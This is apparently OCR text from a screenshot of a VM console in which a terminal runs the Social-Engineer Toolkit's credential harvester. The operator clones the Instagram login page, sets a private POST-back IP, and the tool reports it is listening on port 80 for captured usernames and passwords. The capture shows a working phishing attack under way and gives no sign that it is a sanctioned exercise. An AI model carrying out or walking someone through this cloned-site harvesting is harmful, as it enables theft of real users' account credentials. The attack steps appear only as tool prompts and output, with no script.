 win10 - Google Chrome
https://vdc.nces.by/tenant/Anton.Shadzin/wmks-console/index.html?vmId=vm-a5023a68-8f52-462f-b1f5-08ff96a84ddc
Файл Машина Вид Ввод Устройства Справка
Activities Terminal жні 30 23:43 en
root@q1: /home/oem/Downloads/setoolkit
root@q1: /home/oem/Downloa... root@q1: /home/oem/Downloa... oem@q1: ~/Downloads/setoolkit oem@q1: ~/Downloads
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [54.55.56.6]: 10.10.0.10
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.instagram.com/
[*] Cloning the website: https://www.instagram.com/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a webs
ite.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Активация Windows
Чтобы активировать Windows, перейдите в
раздел "Параметры".
Right Ctrl
Поиск
ENG
23:43
30.08.2024
РУС
23:42
30.08.2024